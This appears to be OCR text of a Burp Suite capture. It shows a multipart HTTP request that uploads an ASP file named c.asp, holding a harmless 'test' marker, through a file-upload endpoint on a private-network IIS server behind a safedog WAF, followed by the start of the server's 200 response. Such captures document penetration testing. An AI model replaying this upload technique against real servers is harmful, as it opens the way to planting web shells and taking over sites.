 1 × 2 × ...
Go Cancel < > Target: http://192.168.199.248 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:36.0) Gecko/20100101 Firefox/36.0
Iceweasel/36.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.248/gl.asp?action=FileUpload&TestFilePath=D%3A%5CWeb
Cookie: ASPSESSIONIDAADQRRTR=PPPLPGDDCMGBDEOFDAMEDIPI;
safedog-flow-item=EFFAB303024EBFA8CF6BE0DDB561ACCC;
ASPSESSIONIDCADQQQSQ=EANNODFDPBODFJKMFNIJLFFE
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------17452899982411169831714179569
Content-Length: 381
-----------------------------17452899982411169831714179569
Content-Disposition: form-data; name="FileUploadPath"
D:\Web
-----------------------------17452899982411169831714179569
Content-Disposition: form-data; name="FileUploadName";filename="c.asp"
Content-Type: application/text
<%response.write("test")%>
-----------------------------17452899982411169831714179569--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 28 Mar 2015 14:24:58 GMT
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title> </title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
? < + > Type a search term 0 matches